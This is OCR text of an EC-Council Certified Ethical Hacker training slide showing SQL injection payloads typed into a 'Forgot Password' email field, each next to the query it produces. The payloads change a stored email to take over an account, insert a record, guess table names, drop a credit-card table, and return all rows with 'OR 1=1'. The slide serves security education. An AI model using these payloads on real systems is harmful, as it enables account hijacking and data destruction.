 Examples of SQL Injection
C|EH
Certified Ethical Hacker
Example
Attacker SQL Query
SQL Query Executed
Updating Table
blah'; UPDATE jb-customers SET jb-
email = 'info@certifiedhacker.com'
WHERE email ='jason@springfield.com;
--
SELECT jb-email, jb-passwd, jb-login_id, jb-last_name
FROM members WHERE jb-email = 'blah'; UPDATE jb-
customers SET jb-email = 'info@certifiedhacker.com'
WHERE email ='jason@springfield.com; --';
Adding New
Records
blah'; INSERT INTO jb-customers ('jb-
email','jb-passwd','jb-login_id','jb-
last_name') VALUES
('jason@springfield.com','hello','jason',
'jason springfield');--
SELECT jb-email, jb-passwd, jb-login_id, jb-last_name
FROM members WHERE email = 'blah'; INSERT INTO jb-
customers ('jb-email','jb-passwd','jb-login_id','jb-
last_name') VALUES
('jason@springfield.com','hello','jason', ‘jason
springfield');--';
Identifying the
Table Name
blah' AND 1=(SELECT COUNT(*) FROM
mytable); --
Note: You will need to guess table names here
SELECT jb-email, jb-passwd, jb-login_id, jb-last_name
FROM table WHERE jb-email = 'blah' AND 1=(SELECT
COUNT(*) FROM mytable); --';
Deleting a Table
blah'; DROP TABLE Creditcard; --
SELECT jb-email, jb-passwd, jb-login_id, jb-last_name
FROM members WHERE jb-email = 'blah'; DROP TABLE
Creditcard; --';
Returning More
Data
OR 1=1
SELECT * FROM User_Data WHERE Email_ID = 'blah' OR
1=1
Attacker Launching
SQL Injection
http://www.certifiedhacker.com
CertifiedHacker.com
Forgot Password
Email Address
Provide an email address where we
can send your password reset link
SQL Injection Vulnerable Website
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.